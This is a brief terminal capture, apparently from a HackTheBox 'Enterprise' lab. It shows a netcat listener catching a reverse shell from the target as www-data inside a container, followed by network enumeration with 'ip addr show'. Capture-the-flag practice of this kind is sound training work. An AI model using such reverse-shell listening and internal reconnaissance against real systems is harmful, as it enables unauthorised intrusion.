 kali@kali:~/Documents/HackTheBox/Enterprise$ nc -nvlp 9096
Listening on 0.0.0.0 9096
Connection received on 10.10.10.61 48962
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a7018bfdc454:/var/www/html$ ip addr show
ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
8: eth0@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.4/16 scope global eth0
       valid_lft forever preferred_lft forever
www-data@a7018bfdc454:/var/www/html$